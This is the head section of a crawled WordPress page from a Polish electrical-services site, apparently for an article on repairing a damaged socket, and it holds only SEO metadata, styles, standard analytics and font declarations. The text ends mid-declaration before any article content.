

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hoffmanelectric.com.pl/jak-naprawic-uszkodzone-gniazdko-elektryczne/
body_size: 21428
content:
<!DOCTYPE html>
<html class="no-js" lang="pl-PL">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://www.hoffmanelectric.com.pl/xmlrpc.php">

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Jak naprawić uszkodzone gniazdko elektryczne? - Elektryka i budowa</title>
	<link rel="canonical" href="https://www.hoffmanelectric.com.pl/jak-naprawic-uszkodzone-gniazdko-elektryczne/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jak naprawić uszkodzone gniazdko elektryczne? - Elektryka i budowa" />
	<meta property="og:description" content="Uszkodzone gniazdko elektryczne to problem, który może dotknąć każdego z nas. Często przyczyny awarii są złożone i mogą wynikać z różnych czynników, takich jak zużycie, przeciążenie czy błędy w instalacji. Ważne jest, aby odpowiednio&#046;&#046;&#046;" />
	<meta property="og:url" content="https://www.hoffmanelectric.com.pl/jak-naprawic-uszkodzone-gniazdko-elektryczne/" />
	<meta property="og:site_name" content="Elektryka i budowa" />
	<meta property="article:published_time" content="2022-03-26T06:22:55+00:00" />
	<meta property="article:modified_time" content="2026-01-12T08:35:55+00:00" />
	<meta property="og:image" content="https://www.hoffmanelectric.com.pl/wp-content/uploads/2022/06/elektryk_1655047808.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="853" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="hoffmanelectric.com.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.hoffmanelectric.com.pl/jak-naprawic-uszkodzone-gniazdko-elektryczne/#article","isPartOf":{"@id":"https://www.hoffmanelectric.com.pl/jak-naprawic-uszkodzone-gniazdko-elektryczne/"},"author":{"name":"hoffmanelectric.com.pl","@id":"https://www.hoffmanelectric.com.pl/#/schema/person/e99154c7b06d09e7f2d6e9a989b51188"},"headline":"Jak naprawić uszkodzone gniazdko elektryczne?","datePublished":"2022-03-26T06:22:55+00:00","dateModified":"2026-01-12T08:35:55+00:00","mainEntityOfPage":{"@id":"https://www.hoffmanelectric.com.pl/jak-naprawic-uszkodzone-gniazdko-elektryczne/"},"wordCount":1420,"publisher":{"@id":"https://www.hoffmanelectric.com.pl/#organization"},"image":{"@id":"https://www.hoffmanelectric.com.pl/jak-naprawic-uszkodzone-gniazdko-elektryczne/#primaryimage"},"thumbnailUrl":"https://www.hoffmanelectric.com.pl/wp-content/uploads/2022/06/elektryk_1655047808.jpg","articleSection":["Elektryka i elektronika"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://www.hoffmanelectric.com.pl/jak-naprawic-uszkodzone-gniazdko-elektryczne/","url":"https://www.hoffmanelectric.com.pl/jak-naprawic-uszkodzone-gniazdko-elektryczne/","name":"Jak naprawić uszkodzone gniazdko elektryczne? - Elektryka i budowa","isPartOf":{"@id":"https://www.hoffmanelectric.com.pl/#website"},"primaryImageOfPage":{"@id":"https://www.hoffmanelectric.com.pl/jak-naprawic-uszkodzone-gniazdko-elektryczne/#primaryimage"},"image":{"@id":"https://www.hoffmanelectric.com.pl/jak-naprawic-uszkodzone-gniazdko-elektryczne/#primaryimage"},"thumbnailUrl":"https://www.hoffmanelectric.com.pl/wp-content/uploads/2022/06/elektryk_1655047808.jpg","datePublished":"2022-03-26T06:22:55+00:00","dateModified":"2026-01-12T08:35:55+00:00","breadcrumb":{"@id":"https://www.hoffmanelectric.com.pl/jak-naprawic-uszkodzone-gniazdko-elektryczne/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://www.hoffmanelectric.com.pl/jak-naprawic-uszkodzone-gniazdko-elektryczne/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.hoffmanelectric.com.pl/jak-naprawic-uszkodzone-gniazdko-elektryczne/#primaryimage","url":"https://www.hoffmanelectric.com.pl/wp-content/uploads/2022/06/elektryk_1655047808.jpg","contentUrl":"https://www.hoffmanelectric.com.pl/wp-content/uploads/2022/06/elektryk_1655047808.jpg","width":1280,"height":853},{"@type":"BreadcrumbList","@id":"https://www.hoffmanelectric.com.pl/jak-naprawic-uszkodzone-gniazdko-elektryczne/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.hoffmanelectric.com.pl/"},{"@type":"ListItem","position":2,"name":"Jak naprawić uszkodzone gniazdko elektryczne?"}]},{"@type":"WebSite","@id":"https://www.hoffmanelectric.com.pl/#website","url":"https://www.hoffmanelectric.com.pl/","name":"Elektryka i budowa","description":"firmy - instalacje usługi elektryczne Wrocław. Hoffman","publisher":{"@id":"https://www.hoffmanelectric.com.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.hoffmanelectric.com.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://www.hoffmanelectric.com.pl/#organization","name":"Elektryka i budowa","url":"https://www.hoffmanelectric.com.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.hoffmanelectric.com.pl/#/schema/logo/image/","url":"https://www.hoffmanelectric.com.pl/wp-content/uploads/2019/06/cropped-logo.png","contentUrl":"https://www.hoffmanelectric.com.pl/wp-content/uploads/2019/06/cropped-logo.png","width":1338,"height":233,"caption":"Elektryka i budowa"},"image":{"@id":"https://www.hoffmanelectric.com.pl/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.hoffmanelectric.com.pl/#/schema/person/e99154c7b06d09e7f2d6e9a989b51188","name":"hoffmanelectric.com.pl","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.hoffmanelectric.com.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","caption":"hoffmanelectric.com.pl"},"url":"https://www.hoffmanelectric.com.pl/author/hoffmanelectric-com-pl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Elektryka i budowa &raquo; Kanał z wpisami" href="https://www.hoffmanelectric.com.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Elektryka i budowa &raquo; Kanał z komentarzami" href="https://www.hoffmanelectric.com.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hoffmanelectric.com.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hoffmanelectric.com.pl%2Fjak-naprawic-uszkodzone-gniazdko-elektryczne%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hoffmanelectric.com.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hoffmanelectric.com.pl%2Fjak-naprawic-uszkodzone-gniazdko-elektryczne%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hueman-main-style-css' href='https://www.hoffmanelectric.com.pl/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.7.23' media='all' />
<style id='hueman-main-style-inline-css'>
body { font-size:1.00rem; }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }#header { background-color: #89afb7; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #89afb7; }
}
        .is-scrolled #header #nav-mobile { background-color: #454e5c; background-color: rgba(69,78,92,0.90) }.site-title a img { max-height: 90px; }body { background-color: #eaeaea; }
/*# sourceURL=hueman-main-style-inline-css */
</style>
<link rel='stylesheet' id='theme-stylesheet-css' href='https://www.hoffmanelectric.com.pl/wp-content/themes/hueman-child/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://www.hoffmanelectric.com.pl/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.7.23' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://www.hoffmanelectric.com.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.hoffmanelectric.com.pl/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' media='all' />
<script src="https://www.hoffmanelectric.com.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.hoffmanelectric.com.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.hoffmanelectric.com.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hoffmanelectric.com.pl/wp-json/wp/v2/posts/390" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hoffmanelectric.com.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.hoffmanelectric.com.pl/?p=390' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-101179247-95"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-101179247-95');
		</script>

	<!-- Analytics by WP Statistics - https://wp-statistics.com -->
    <link rel="preload" as="font" type="font/woff2" href="https://www.hoffmanelectric.com.pl/wp-content/themes/hueman/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://www.hoffmanelectric.com.pl/wp-content/themes/hueman/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://www.hoffmanelectric.com.pl/wp-content/themes/hueman/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <link rel="preload" as="font" type="font/woff" href="https://www.hoffmanelectric.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://www.hoffmanelectric.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://www.hoffmanelectric.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://www.hoffmanelectric.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://www.hoffmanelectric.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff" crossorigin="anonymous"/>
<style>
  /*  base : fonts
/* ------------------------------------ */
body { font-family: "Titillium", Arial, sans-serif; }
@font-face {
  font-family: 'Titillium';
  src: url('https://www.hoffmanelectric.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot');
  src: url('https://www.hoffmanelectric.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.svg#titillium-light-webfont') format('svg'),
     url('https://www.hoffmanelectric.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://www.hoffmanelectric.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff') format('woff'),
     url('https://www.hoffmanelectric.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://www.hoffmanelectric.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot');
  src: url('https://www.hoffmanelectric.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.svg#titillium-lightitalic-webfont') format('svg'),
     url('https://www.hoffmanelectric.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://www.hoffmanelectric.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff') format('woff'),
     url('https://www.hoffmanelectric.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: italic;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://www.hoffmanelectric.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot');
  src: url('https://www.hoffmanelectric.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://www.hoffmanelectric.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://www.hoffmanelectric.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff') format('woff'),
     url('https://www.hoffmanelectric.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://www.hoffmanelectric.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot');
  src: url('https://www.hoffmanelectric.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://www.hoffmanelectric.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://www.hoffmanelectric.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff') format('woff'),
     url('https://www.hoffmanelectric.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: italic;
}
@font-face {
    font-family: 'Titillium';
